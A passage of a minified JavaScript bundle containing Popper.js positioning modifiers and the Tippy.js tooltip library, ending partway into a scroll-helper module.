n=e.state,t=e.options,e=e.name,i,t;if(!n.modifiersData[e]._skip){for(var i=t.mainAxis,r=void 0===i||i,i=t.altAxis,o=void 0===i||i,i=t.fallbackPlacements,a=t.padding,s=t.boundary,c=t.rootBoundary,d=t.altBoundary,p=t.flipVariations,l=void 0===p||p,u=t.allowedAutoPlacements,p=n.options.placement,t=(0,S.A)(p),i=i||(t!==p&&l?(i=p,(0,S.A)(i)===_.qZ?[]:(t=(0,x.A)(i),[(0,E.A)(i),t,(0,E.A)(t)])):[(0,x.A)(p)]),m=[p].concat(i).reduce(function(e,t){return e.concat((0,S.A)(t)===_.qZ?(0,T.A)(n,{placement:t,boundary:s,rootBoundary:c,padding:a,flipVariations:l,allowedAutoPlacements:u}):t)},[]),f=n.rects.reference,w=n.rects.popper,h=new Map,v=!0,g=m[0],y=0;y<m.length;y++){var b=m[y],k=(0,S.A)(b),A=(0,C.A)(b)===_.ni,P=0<=[_.Mn,_.sQ].indexOf(k),M=P?"width":"height",R=(0,L.A)(n,{placement:b,boundary:s,rootBoundary:c,altBoundary:d,padding:a}),P=P?A?_.pG:_.kb:A?_.sQ:_.Mn,A=(f[M]>w[M]&&(P=(0,x.A)(P)),(0,x.A)(P)),M=[];if(r&&M.push(R[k]<=0),o&&M.push(R[P]<=0,R[A]<=0),M.every(function(e){return e})){g=b,v=!1;break}h.set(b,M)}if(v)for(var W=function(t){var e=m.find(function(e){var e=h.get(e);if(e)return e.slice(0,t).every(function(e){return e})});if(e)return g=e,"break"},O=l?3:1;0<O&&"break"!==W(O);O--);n.placement!==g&&(n.modifiersData[e]._skip=!0,n.placement=g,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},5911:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7116),s=n(9775);function c(e,t,n){return{top:e.top-t.height-(n=void 0===n?{x:0,y:0}:n).y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function d(t){return[i.Mn,i.pG,i.sQ,i.kb].some(function(e){return 0<=t[e]})}let r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,e=e.name,n=t.rects.reference,i=t.rects.popper,r=t.modifiersData.preventOverflow,o=(0,s.A)(t,{elementContext:"reference"}),a=(0,s.A)(t,{altBoundary:!0}),o=c(o,n),n=c(a,i,r),a=d(o),i=d(n);t.modifiersData[e]={referenceClippingOffsets:o,popperEscapeOffsets:n,isReferenceHidden:a,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":a,"data-popper-escaped":i})}}},3208:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(6966),d=n(7116);let i={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var a=e.state,t,n=e.name,e=e.options.offset,s=void 0===e?[0,0]:e,e=d.DD.reduce(function(e,t){return e[t]=(t=t,n=a.rects,i=s,r=(0,c.A)(t),o=0<=[d.kb,d.Mn].indexOf(r)?-1:1,n="function"==typeof i?i(Object.assign({},n,{placement:t})):i,t=(t=n[0])||0,i=((i=n[1])||0)*o,0<=[d.kb,d.pG].indexOf(r)?{x:i,y:t}:{x:t,y:i}),e;var t,n,i,r,o},{}),i=e[a.placement],r=i.x,i=i.y;null!=a.modifiersData.popperOffsets&&(a.modifiersData.popperOffsets.x+=r,a.modifiersData.popperOffsets.y+=i),a.modifiersData[n]=e}}},7993:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(5669);let r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n;t.modifiersData[e.name]=(0,i.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},1527:(e,t,n)=>{n.d(t,{A:()=>i});var L=n(7116),T=n(6966),_=n(7529),C=n(1228),j=n(3709),D=n(9741),I=n(7790),q=n(9775),N=n(6411),H=n(2450),B=n(100);let i={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,e=e.name,i=n.mainAxis,i=void 0===i||i,r=n.altAxis,r=void 0!==r&&r,o,a,s,c,d=n.tether,d=void 0===d||d,p=n.tetherOffset,p=void 0===p?0:p,n=(0,q.A)(t,{boundary:n.boundary,rootBoundary:n.rootBoundary,padding:n.padding,altBoundary:n.altBoundary}),l=(0,T.A)(t.placement),u=(0,N.A)(t.placement),m=!u,f=(0,_.A)(l),w=(0,C.A)(f),h=t.modifiersData.popperOffsets,v=t.rects.reference,g=t.rects.popper,p="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,p="number"==typeof p?{mainAxis:p,altAxis:p}:Object.assign({mainAxis:0,altAxis:0},p),y=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,b={x:0,y:0},k,i,A,k,P,M,R,W,O,u,x,x,S,i,S,A,x,O,i,m,W,E,u,A,M,S,i,k,O,x,W,m,u,R,A,P;h&&(i&&(i="y"===f?L.Mn:L.kb,A="y"===f?L.sQ:L.pG,k="y"===f?"height":"width",M=(P=h[f])+n[i],R=P-n[A],W=d?-g[k]/2:0,O=(u===L.ni?v:g)[k],u=u===L.ni?-g[k]:-v[k],x=t.elements.arrow,x=d&&x?(0,D.A)(x):{width:0,height:0},i=(S=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,H.A)())[i],S=S[A],A=(0,j.u)(0,v[k],x[k]),x=m?v[k]/2-W-A-i-p.mainAxis:O-A-i-p.mainAxis,O=m?-v[k]/2+W+A+S+p.mainAxis:u+A+S+p.mainAxis,m=(i=t.elements.arrow&&(0,I.A)(t.elements.arrow))?"y"===f?i.clientTop||0:i.clientLeft||0:0,u=P+O-(W=null!=(k=null==y?void 0:y[f])?k:0),A=(0,j.u)(d?(0,B.jk)(M,P+x-W-m):M,P,d?(0,B.T9)(R,u):R),h[f]=A,b[f]=A-P),r&&(S="x"===f?L.Mn:L.kb,i="x"===f?L.sQ:L.pG,O="y"===w?"height":"width",x=(k=h[w])+n[S],W=k-n[i],m=-1!==[L.Mn,L.kb].indexOf(l),u=null!=(M=null==y?void 0:y[w])?M:0,R=m?x:k-v[O]-g[O]-u+p.altAxis,A=m?k+v[O]+g[O]-u-p.altAxis:W,P=d&&m?(0,j.P)(R,k,A):(0,j.u)(d?R:x,k,d?A:W),h[w]=P,b[w]=P-k),t.modifiersData[e]=b)},requiresIfExists:["offset"]}},2962:(e,t,n)=>{n.d(t,{n4:()=>l});var t=n(4962),i=n(7658),r=n(7993),o=n(160),a=n(3129),s=n(3208),c=n(5432),d=n(1527),p=n(8034),n=n(5911),i=[i.A,r.A,o.A,a.A,s.A,c.A,d.A,p.A,n.A],l=(0,t.UD)({defaultModifiers:i})},7143:(e,t,n)=>{n.d(t,{A:()=>i});var p=n(6411),l=n(7116),u=n(9775),m=n(6966);function i(n,e){var e=e=void 0===e?{}:e,t=e.placement,i=e.boundary,r=e.rootBoundary,o=e.padding,a=e.flipVariations,e=e.allowedAutoPlacements,s=void 0===e?l.DD:e,c=(0,p.A)(t),e=c?a?l.Ol:l.Ol.filter(function(e){return(0,p.A)(e)===c}):l.OM,t=e.filter(function(e){return 0<=s.indexOf(e)}),d=(t=0===t.length?e:t).reduce(function(e,t){return e[t]=(0,u.A)(n,{placement:t,boundary:i,rootBoundary:r,padding:o})[(0,m.A)(t)],e},{});return Object.keys(d).sort(function(e,t){return d[e]-d[t]})}},5669:(e,t,n)=>{n.d(t,{A:()=>i});var d=n(6966),p=n(6411),l=n(7529),u=n(7116);function i(e){var t,n=e.reference,i=e.element,e=e.placement,r=e?(0,d.A)(e):null,e=e?(0,p.A)(e):null,o=n.x+n.width/2-i.width/2,a=n.y+n.height/2-i.height/2;switch(r){case u.Mn:t={x:o,y:n.y-i.height};break;case u.sQ:t={x:o,y:n.y+n.height};break;case u.pG:t={x:n.x+n.width,y:a};break;case u.kb:t={x:n.x-i.width,y:a};break;default:t={x:n.x,y:n.y}}var s=r?(0,l.A)(r):null;if(null!=s){var c="y"===s?"height":"width";switch(e){case u.ni:t[s]=t[s]-(n[c]/2-i[c]/2);break;case u._N:t[s]=t[s]+(n[c]/2-i[c]/2)}}return t}},5901:(e,t,n)=>{function i(t){var n;return function(){return n=n||new Promise(function(e){Promise.resolve().then(function(){n=void 0,e(t())})})}}n.d(t,{A:()=>i})},9775:(e,t,n)=>{n.d(t,{A:()=>i});var l=n(8741),u=n(8994),m=n(9228),f=n(5669),w=n(5344),h=n(7116),v=n(2155),g=n(3432),y=n(7985);function i(e,t){var t=t=void 0===t?{}:t,n=t.placement,n=void 0===n?e.placement:n,i=t.boundary,i=void 0===i?h.WY:i,r=t.rootBoundary,r=void 0===r?h.R9:r,o=t.elementContext,o=void 0===o?h.xf:o,a=t.altBoundary,a=void 0!==a&&a,t=t.padding,t=void 0===t?0:t,t=(0,g.A)("number"!=typeof t?t:(0,y.A)(t,h.OM)),s=o===h.xf?h.ir:h.xf,c=e.rects.popper,a=e.elements[a?s:o],s=(0,l.A)((0,v.vq)(a)?a:a.contextElement||(0,u.A)(e.elements.popper),i,r),a=(0,m.A)(e.elements.reference),i=(0,f.A)({reference:a,element:c,strategy:"absolute",placement:n}),r=(0,w.A)(Object.assign({},c,i)),c=o===h.xf?r:a,d={top:s.top-c.top+t.top,bottom:c.bottom-s.bottom+t.bottom,left:s.left-c.left+t.left,right:c.right-s.right+t.right},i=e.modifiersData.offset,p;return o===h.xf&&i&&(p=i[n],Object.keys(d).forEach(function(e){var t=0<=[h.pG,h.sQ].indexOf(e)?1:-1,n=0<=[h.Mn,h.sQ].indexOf(e)?"y":"x";d[e]+=p[n]*t})),d}},7985:(e,t,n)=>{function i(n,e){return e.reduce(function(e,t){return e[t]=n,e},{})}n.d(t,{A:()=>i})},1228:(e,t,n)=>{function i(e){return"x"===e?"y":"x"}n.d(t,{A:()=>i})},6966:(e,t,n)=>{function i(e){return e.split("-")[0]}n.d(t,{A:()=>i})},2450:(e,t,n)=>{function i(){return{top:0,right:0,bottom:0,left:0}}n.d(t,{A:()=>i})},7529:(e,t,n)=>{function i(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}n.d(t,{A:()=>i})},8066:(e,t,n)=>{n.d(t,{A:()=>r});var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(e){return e.replace(/left|right|bottom|top/g,function(e){return i[e]})}},601:(e,t,n)=>{n.d(t,{A:()=>r});var i={start:"end",end:"start"};function r(e){return e.replace(/start|end/g,function(e){return i[e]})}},6411:(e,t,n)=>{function i(e){return e.split("-")[1]}n.d(t,{A:()=>i})},100:(e,t,n)=>{n.d(t,{LI:()=>o,T9:()=>i,jk:()=>r});var i=Math.max,r=Math.min,o=Math.round},5850:(e,t,n)=>{function i(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}n.d(t,{A:()=>i})},3432:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2450);function r(e){return Object.assign({},(0,i.A)(),e)}},4780:(e,t,n)=>{n.d(t,{A:()=>o});var i=n(7116);function r(e){var t=new Map,n=new Set,i=[];function r(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){var e;n.has(e)||(e=t.get(e))&&r(e)}),i.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||r(e)}),i}function o(e){var n=r(e);return i.GM.reduce(function(e,t){return e.concat(n.filter(function(e){return e.phase===t}))},[])}},5344:(e,t,n)=>{function i(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}n.d(t,{A:()=>i})},3709:(e,t,n)=>{n.d(t,{P:()=>o,u:()=>r});var i=n(100);function r(e,t,n){return(0,i.T9)(e,(0,i.jk)(t,n))}function o(e,t,n){var e=r(e,t,n);return n<e?n:e}},4558:(f,e,t)=>{t.d(e,{Ay:()=>P});var ee=t(2962),e=t(3129),i="tippy-content",w="tippy-backdrop",n="tippy-arrow",r="tippy-svg-arrow",te={passive:!0,capture:!0},ne=function(){return document.body};function ie(e,t,n){var i;return Array.isArray(e)?null==(i=e[t])?Array.isArray(n)?n[t]:n:i:e}function o(e,t){var e={}.toString.call(e);return 0===e.indexOf("[object")&&-1<e.indexOf(t+"]")}function re(e,t){return"function"==typeof e?e.apply(void 0,t):e}function oe(t,n){return 0===n?t:function(e){clearTimeout(i),i=setTimeout(function(){t(e)},n)};var i}function ae(e){return[].concat(e)}function se(e,t){-1===e.indexOf(t)&&e.push(t)}function Ae(e){return e.split("-")[0]}function ce(e){return[].slice.call(e)}function de(n){return Object.keys(n).reduce(function(e,t){return void 0!==n[t]&&(e[t]=n[t]),e},{})}function pe(){return document.createElement("div")}function a(t){return["Element","Fragment"].some(function(e){return o(t,e)})}function Pe(e){return o(e,"MouseEvent")}function h(e){return e&&e._tippy&&e._tippy.reference===e}function v(e){return a(e)?[e]:o(e,"NodeList")?ce(e):Array.isArray(e)?e:ce(document.querySelectorAll(e));var t}function le(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function ue(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function Me(e){var t,e=ae(e)[0];return null!=e&&null!=(t=e.ownerDocument)&&t.body?e.ownerDocument:document}function me(t,e,n){var i=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(e){t[i](e,n)})}function fe(e,t){for(var n=t,i;n;){if(e.contains(n))return!0;n=null==n.getRootNode||null==(i=n.getRootNode())?void 0:i.host}return!1}var we={isTouch:!1},s=0;function g(){we.isTouch||(we.isTouch=!0,window.performance&&document.addEventListener("mousemove",c))}function c(){var e=performance.now();e-s<20&&(we.isTouch=!1,document.removeEventListener("mousemove",c)),s=e}function y(){var e=document.activeElement,t;h(e)&&(t=e._tippy,e.blur)&&!t.state.isVisible&&e.blur()}var Re=!("undefined"==typeof window||"undefined"==typeof document||!window.msCrypto),b,he=Object.assign({appendTo:ne,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),k=Object.keys(he);function ve(r){var e=(r.plugins||[]).reduce(function(e,t){var n,n=t.name,i;return n&&(e[n]=void 0!==r[n]?r[n]:null!=(n=he[n])?n:t.defaultValue),e},{});return Object.assign({},r,e)}function ge(e,t){var e=Object.assign({},t,{content:re(t.content,[e])},t.ignoreAttributes?{}:(r=e,((e=t.plugins)?Object.keys(ve(Object.assign({},he,{plugins:e}))):k).reduce(function(t,n){var i=(r.getAttribute("data-tippy-"+n)||"").trim();if(i)if("content"===n)t[n]=i;else try{t[n]=JSON.parse(i)}catch(e){t[n]=i}return t},{}))),r,e;return e.aria=Object.assign({},he.aria,e.aria),e.aria={expanded:"auto"===e.aria.expanded?t.interactive:e.aria.expanded,content:"auto"===e.aria.content?t.interactive?null:"describedby":e.aria.content},e}function d(e,t){e.innerHTML=t}function p(e){var t=pe();return!0===e?t.className=n:(t.className=r,a(e)?t.appendChild(e):d(t,e)),t}function l(e,t){a(t.content)?(d(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?d(e,t.content):e.textContent=t.content)}function ye(e){var e=e.firstElementChild,t=ce(e.children);return{box:e,content:t.find(function(e){return e.classList.contains(i)}),arrow:t.find(function(e){return e.classList.contains(n)||e.classList.contains(r)}),backdrop:t.find(function(e){return e.classList.contains(w)})}}function u(o){var a=pe(),e=pe(),t=(e.className="tippy-box",e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1"),pe());function n(e,t){var n=ye(a),i=n.box,r=n.content,n=n.arrow;t.theme?i.setAttribute("data-theme",t.theme):i.removeAttribute("data-theme"),"string"==typeof t.animation?i.setAttribute("data-animation",t.animation):i.removeAttribute("data-animation"),t.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof t.maxWidth?t.maxWidth+"px":t.maxWidth,t.role?i.setAttribute("role",t.role):i.removeAttribute("role"),e.content===t.content&&e.allowHTML===t.allowHTML||l(r,o.props),t.arrow?n?e.arrow!==t.arrow&&(i.removeChild(n),i.appendChild(p(t.arrow))):i.appendChild(p(t.arrow)):n&&i.removeChild(n)}return t.className=i,t.setAttribute("data-state","hidden"),l(t,o.props),a.appendChild(e),e.appendChild(t),n(o.props,o.props),{popper:a,onUpdate:n}}u.$$tippy=!0;var We=1,be=[],ke=[];function A(s,e){var i,t,n,r,o,c,a,d,p=ge(s,Object.assign({},he,ve(de(e)))),l=!1,u=!1,m=!1,f=!1,w=[],h=oe(Q,p.interactiveDebounce),e=We++,v=(d=p.plugins).filter(function(e,t){return d.indexOf(e)===t}),g={id:e,reference:s,popper:pe(),popperInstance:null,props:p,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:v,clearDelayTimeouts:function(){clearTimeout(i),clearTimeout(t),cancelAnimationFrame(n)},setProps:function(e){var t,n;g.state.isDestroyed||(x("onBeforeUpdate",[g,e]),z(),t=g.props,n=ge(s,Object.assign({},t,de(e),{ignoreAttributes:!0})),g.props=n,U(),t.interactiveDebounce!==n.interactiveDebounce&&(E(),h=oe(Q,n.interactiveDebounce)),t.triggerTarget&&!n.triggerTarget?ae(t.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):n.triggerTarget&&s.removeAttribute("aria-expanded"),S(),O(),b&&b(t,n),g.popperInstance&&($(),C().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})),x("onAfterUpdate",[g,e]))},setContent:function(e){g.setProps({content:e})},show:function(){var e=g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=we.isTouch&&!g.props.touch,r=ie(g.props.duration,0,he.duration),e,t,n;e||t||n||i||M().hasAttribute("disabled")||(x("onShow",[g],!1),!1!==g.props.onShow(g)&&(g.state.isVisible=!0,P()&&(y.style.visibility="visible"),O(),F(),g.state.isMounted||(y.style.transition="none"),P()&&le([(e=W()).box,e.content],0),c=function(){var e,t,e,t,n,i;g.state.isVisible&&!f&&(f=!0,y.offsetHeight,y.style.transition=g.props.moveTransition,P()&&g.props.animation&&(le([e=(t=W()).box,t=t.content],r),ue([e,t],"visible")),N(),S(),se(ke,g),null!=(e=g.popperInstance)&&e.forceUpdate(),x("onMount",[g]),g.props.animation)&&P()&&V(r,i=function(){g.state.isShown=!0,x("onShown",[g])})},t=g.props.appendTo,n=M(),(t=g.props.interactive&&t===ne||"parent"===t?n.parentNode:re(t,[n])).contains(y)||t.appendChild(y),g.state.isMounted=!0,$()))},hide:function(){var e=!g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=ie(g.props.duration,1,he.duration),e,t,n,r,o;e||t||n||(x("onHide",[g],!1),!1!==g.props.onHide(g)&&(g.state.isVisible=!1,g.state.isShown=!1,l=f=!1,P()&&(y.style.visibility="hidden"),E(),T(),O(!0),P()&&(t=(e=W()).box,n=e.content,g.props.animation)&&(le([t,n],i),ue([t,n],"hidden")),N(),S(),g.props.animation?P()&&(o=g.unmount,V(i,function(){!g.state.isVisible&&y.parentNode&&y.parentNode.contains(y)&&o()})):g.unmount()))},hideWithInteractivity:function(e){R().addEventListener("mousemove",h),se(be,h),h(e)},enable:function(){g.state.isEnabled=!0},disable:function(){g.hide(),g.state.isEnabled=!1},unmount:function(){g.state.isVisible&&g.hide(),g.state.isMounted&&(J(),C().forEach(function(e){e._tippy.unmount()}),y.parentNode&&y.parentNode.removeChild(y),ke=ke.filter(function(e){return e!==g}),g.state.isMounted=!1,x("onHidden",[g]))},destroy:function(){g.state.isDestroyed||(g.clearDelayTimeouts(),g.unmount(),z(),delete s._tippy,g.state.isDestroyed=!0,x("onDestroy",[g]))}},e,y,b,k,A;return p.render&&(e=p.render(g),y=e.popper,b=e.onUpdate,y.setAttribute("data-tippy-root",""),y.id="tippy-"+g.id,g.popper=y,s._tippy=g,y._tippy=g,k=v.map(function(e){return e.fn(g)}),A=s.hasAttribute("aria-expanded"),U(),S(),O(),x("onCreate",[g]),p.showOnCreate&&Z(),y.addEventListener("mouseenter",function(){g.props.interactive&&g.state.isVisible&&g.clearDelayTimeouts()}),y.addEventListener("mouseleave",function(){g.props.interactive&&0<=g.props.trigger.indexOf("mouseenter")&&R().addEventListener("mousemove",h)})),g;function D(){var e=g.props.touch;return Array.isArray(e)?e:[e,0]}function I(){return"hold"===D()[0]}function P(){var e;return null!=(e=g.props.render)&&e.$$tippy}function M(){return a||s}function R(){var e=M().parentNode;return e?Me(e):document}function W(){return ye(y)}function q(e){return g.state.isMounted&&!g.state.isVisible||we.isTouch||r&&"focus"===r.type?0:ie(g.props.delay,e?0:1,he.delay)}function O(e){void 0===e&&(e=!1),y.style.pointerEvents=g.props.interactive&&!e?"":"none",y.style.zIndex=""+g.props.zIndex}function x(t,n,e){var e;void 0===e&&(e=!0),k.forEach(function(e){e[t]&&e[t].apply(e,n)}),e&&(e=g.props)[t].apply(e,n)}function N(){var e=g.props.aria,n,i;e.content&&(n="aria-"+e.content,i=y.id,ae(g.props.triggerTarget||s).forEach(function(e){var t=e.getAttribute(n),t;g.state.isVisible?e.setAttribute(n,t?t+" "+i:i):(t=t&&t.replace(i,"").trim())?e.setAttribute(n,t):e.removeAttribute(n)}))}function S(){!A&&g.props.aria.expanded&&ae(g.props.triggerTarget||s).forEach(function(e){g.props.interactive?e.setAttribute("aria-expanded",g.state.isVisible&&e===M()?"true":"false"):e.removeAttribute("aria-expanded")})}function E(){R().removeEventListener("mousemove",h),be=be.filter(function(e){return e!==h})}function L(e){if(!we.isTouch||!m&&"mousedown"!==e.type){var t=e.composedPath&&e.composedPath()[0]||e.target;if(!g.props.interactive||!fe(y,t)){if(ae(g.props.triggerTarget||s).some(function(e){return fe(e,t)})){if(we.isTouch)return;if(g.state.isVisible&&0<=g.props.trigger.indexOf("click"))return}else x("onClickOutside",[g,e]);!0===g.props.hideOnClick&&(g.clearDelayTimeouts(),g.hide(),u=!0,setTimeout(function(){u=!1}),g.state.isMounted||T())}}}function H(){m=!0}function B(){m=!1}function F(){var e=R();e.addEventListener("mousedown",L,!0),e.addEventListener("touchend",L,te),e.addEventListener("touchstart",B,te),e.addEventListener("touchmove",H,te)}function T(){var e=R();e.removeEventListener("mousedown",L,!0),e.removeEventListener("touchend",L,te),e.removeEventListener("touchstart",B,te),e.removeEventListener("touchmove",H,te)}function V(e,t){var n=W().box;function i(e){e.target===n&&(me(n,"remove",i),t())}if(0===e)return t();me(n,"remove",o),me(n,"add",i),o=i}function _(t,n,i){void 0===i&&(i=!1),ae(g.props.triggerTarget||s).forEach(function(e){e.addEventListener(t,n,i),w.push({node:e,eventType:t,handler:n,options:i})})}function U(){var e;I()&&(_("touchstart",G,{passive:!0}),_("touchend",Y,{passive:!0})),(e=g.props.trigger).split(/\s+/).filter(Boolean).forEach(function(e){if("manual"!==e)switch(_(e,G),e){case"mouseenter":_("mouseleave",Y);break;case"focus":_(Re?"focusout":"blur",K);break;case"focusin":_("focusout",K)}})}function z(){w.forEach(function(e){var t,n,i,r;e.node.removeEventListener(e.eventType,e.handler,e.options)}),w=[]}function G(t){var e,n=!1,i;!g.state.isEnabled||X(t)||u||(i="focus"===(null==r?void 0:r.type),a=(r=t).currentTarget,S(),!g.state.isVisible&&Pe(t)&&be.forEach(function(e){return e(t)}),"click"===t.type&&(g.props.trigger.indexOf("mouseenter")<0||l)&&!1!==g.props.hideOnClick&&g.state.isVisible?n=!0:Z(t),"click"===t.type&&(l=!n),n&&!i&&j(t))}function Q(e){var t=e.target,t=M().contains(t)||y.contains(t),t,n,i,l,u;"mousemove"===e.type&&t||(t=C().concat(y).map(function(e){var t,t=null==(t=e._tippy.popperInstance)?void 0:t.state;return t?{popperRect:e.getBoundingClientRect(),popperState:t,props:p}:null}).filter(Boolean),l=e.clientX,u=e.clientY,t.every(function(e){var t=e.popperRect,n=e.popperState,e=e.props.interactiveBorder,i=Ae(n.placement),n=n.modifiersData.offset,r,o,a,i,s,c,d,p;return!n||(r="bottom"===i?n.top.y:0,o="top"===i?n.bottom.y:0,a="right"===i?n.left.x:0,i="left"===i?n.right.x:0,t.top-u+r>e)||e<u-t.bottom-o||e<t.left-l+a||e<l-t.right-i})&&(E(),j(e)))}function Y(e){X(e)||0<=g.props.trigger.indexOf("click")&&l||(g.props.interactive?g.hideWithInteractivity(e):j(e))}function K(e){g.props.trigger.indexOf("focusin")<0&&e.target!==M()||g.props.interactive&&e.relatedTarget&&y.contains(e.relatedTarget)||j(e)}function X(e){return we.isTouch&&I()!==0<=e.type.indexOf("touch")}function $(){J();var e=g.props,t=e.popperOptions,n=e.placement,i=e.offset,r=e.getReferenceClientRect,e=e.moveTransition,o=P()?ye(y).arrow:null,r=r?{getBoundingClientRect:r,contextElement:r.contextElement||M()}:s,a,i=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!e}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state,n;P()&&(n=W().box,["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={})}}];P()&&o&&i.push({name:"arrow",options:{element:o,padding:3}}),i.push.apply(i,(null==t?void 0:t.modifiers)||[]),g.popperInstance=(0,ee.n4)(r,y,Object.assign({},t,{placement:n,onFirstUpdate:c,modifiers:i}))}function J(){g.popperInstance&&(g.popperInstance.destroy(),g.popperInstance=null)}function C(){return ce(y.querySelectorAll("[data-tippy-root]"))}function Z(e){g.clearDelayTimeouts(),e&&x("onTrigger",[g,e]),F();var e=q(!0),t=D(),n=t[0],t=t[1];(e=we.isTouch&&"hold"===n&&t?t:e)?i=setTimeout(function(){g.show()},e):g.show()}function j(e){var e;g.clearDelayTimeouts(),x("onUntrigger",[g,e]),g.state.isVisible?0<=g.props.trigger.indexOf("mouseenter")&&0<=g.props.trigger.indexOf("click")&&0<=["mouseleave","mousemove"].indexOf(e.type)&&l||((e=q(!1))?t=setTimeout(function(){g.state.isVisible&&g.hide()},e):n=requestAnimationFrame(function(){g.hide()})):T()}}function m(e,t){var n=he.plugins.concat((t=void 0===t?{}:t).plugins||[]),i=(document.addEventListener("touchstart",g,te),window.addEventListener("blur",y),Object.assign({},t,{plugins:n})),t=v(e).reduce(function(e,t){var t=t&&A(t,i);return t&&e.push(t),e},[]);return a(e)?t[0]:t}m.defaultProps=he,m.setDefaultProps=function(t){Object.keys(t).forEach(function(e){he[e]=t[e]})},m.currentInput=we,Object.assign({},e.A,{effect:function(e){var e=e.state,t={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow)}}),m.setDefaultProps({render:u});let P=m},5266:(e,t,n)=>{n.d(t,{A:()=>o});var i=function(e,a,s,c){return new(s=s||Promise)(function(n,t){function i(e){try{o(c.next(e))}catch(e){t(e)}}function r(e){try{o(c.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,r)}o((c=c.apply(e,a||[])).next())})};function r(e){let t=0,n=0,i=e;for(;t+=i.offsetTop||0,n+=i.offsetLeft||0,i=i.offsetParent;);return{top:t,left:n}}class y{constructor(e){this.element=e}getHorizontalScroll(){return this.element.scrollLeft}getVerticalScroll(){return this.element.scrollTop}getMaxHorizontalScroll(){return this.element.scrollWidth-this.element.clientWidth}getMaxVerticalScroll(){return this.element.scrollHeight-this.element.clientHeight}getHorizontalElementScrollOffset(e,t){return r(e).left-r(t).left}getVerticalElementScrollOffset(e,t){return r(e).top-r(t).top}scrollTo(e,t){this.element.scrollLeft=e,this.element.scrollTop=t}}class b{constructor(){this.element=window}getHorizontalScroll(){return window.scrollX||document.documentElement.scrollLeft}getVerticalScroll(){return window.scrollY||document.documentElement.scrollTop}getMaxHorizontalScroll(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.body.clientWidth,document.documentElement.clientWidth)-window.innerWidth}getMaxVerticalScroll(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight}getHorizontalElementScrollOffset(e){return(window.scrollX||document.documentElement.scrollLeft)+e.getBoundingClientRect().left}getVerticalElementScrollOffset(e){return(window.scrollY||document.documentElement.scrollTop)+e.getBoundingClientRect().top}scrollTo(e,t){window.scrollTo(e,t)}}let 